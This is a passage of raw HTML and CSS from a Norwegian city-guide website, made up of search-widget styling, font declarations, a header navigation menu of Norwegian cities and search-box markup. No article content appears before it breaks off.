.asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgba(255,255,255,1);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(185deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));box-shadow:1px 1px 0 1px rgb(5,5,5);;max-width:208px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:flex}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:flex}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(43,43,43);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(71,71,71);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(255,255,255);border-radius:3px;border:2px solid rgb(5,5,5);border-radius:3px 3px 3px 3px;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>
<body class="post-template-default single single-post postid-206 single-format-standard x-integrity x-integrity-light x-child-theme-active x-full-width-layout-active pro-v6_6_4">

  
  
  <div id="x-root" class="x-root">

    
    <div id="x-site" class="x-site site">

      <header class="x-masthead" role="banner">
        <div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-lg x-hide-xl e244-e1 m6s-0 m6s-1" data-x-bar="{&quot;id&quot;:&quot;e244-e1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;5em&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-color" style=" background-color: rgb(255, 255, 255);"></div><div class="x-bg-layer-upper-color" style=" background-color: rgb(255, 255, 255);"></div></div><div class="e244-e1 x-bar-content"><div class="x-bar-container e244-e2 m6s-3 m6s-4 m6s-5 m6s-6"><a class="x-image e244-e3 m6s-c m6s-d" href="https://cityguide.no"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp" width="300" height="46" alt="Cityguide " loading="lazy" data-eio="p"></picture></a></div><div class="x-bar-container x-hide-lg x-hide-xl e244-e4 m6s-3 m6s-5 m6s-6 m6s-7 m6s-8"><div class="x-anchor x-anchor-toggle has-graphic e244-e5 m6s-f m6s-g m6s-h m6s-i m6s-j" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e244-e5" data-x-toggle-overlay="1" aria-controls="e244-e5-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></div></div></div></div><div class="x-hide-lg x-hide-xl e244-e1 m6s-0 m6s-1 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-md x-hide-sm x-hide-xs e244-e7 m6s-1 m6s-2" data-x-bar="{&quot;id&quot;:&quot;e244-e7&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;6em&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="e244-e7 x-bar-content"><div class="x-bar-container e244-e8 m6s-3 m6s-5 m6s-8 m6s-9 m6s-a"><a class="x-image e244-e9 m6s-c m6s-e" href="https://cityguide.no"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp" width="300" height="46" alt="Explore Norway" loading="lazy" data-eio="p"></picture></a></div><div class="x-bar-container e244-e10 m6s-3 m6s-8 m6s-9 m6s-b"><ul class="x-menu-first-level x-menu x-menu-inline e244-e11 m6s-p m6s-r m6s-s" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4580" id="menu-item-4580"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="#"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cities</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4754" id="menu-item-4754"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/bergen/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bergen</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15021" id="menu-item-15021"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/bodo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bodø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4581" id="menu-item-4581"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/baerum/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bærum</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12844" id="menu-item-12844"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/kongsberg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongsberg</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4584" id="menu-item-4584"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/kristiansand/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kristiansand</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4590" id="menu-item-4590"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/larvik-stavern/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Larvik and Stavern</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20739" id="menu-item-20739"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/lillehammer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lillehammer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4586" id="menu-item-4586"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/oslo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oslo</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4589" id="menu-item-4589"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/stavanger/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Stavanger</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4587" id="menu-item-4587"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/tromso/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tromsø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4588" id="menu-item-4588"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/trondheim/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Trondheim</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4591" id="menu-item-4591"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/alesund/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Ålesund</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5524" id="menu-item-5524"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/top-attractions-in-norway/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Top Attractions</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4585" id="menu-item-4585"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/contact-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4859" id="menu-item-4859"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/about-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-bar-container e244-e12 m6s-3 m6s-8 m6s-9 m6s-b"><div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="Search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">

    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
            <input type='search' class='orig'
                   placeholder='Search here...'
                   name='phrase' value=''
                   aria-label="Search input"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete input"
                   aria-hidden="true"
				   tabindex="-1"
				   autocomplete="off" disabled/>
        </form>
    </div>

    
	
	<button class='promagnifier' aria-label="Search magnifier button">
				<span class='asp_text_button hiddend'>
			Search		</span>
		<span class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>		</span>
		<span class="asp_clear"></span>
	</button>

	
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale">
            
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
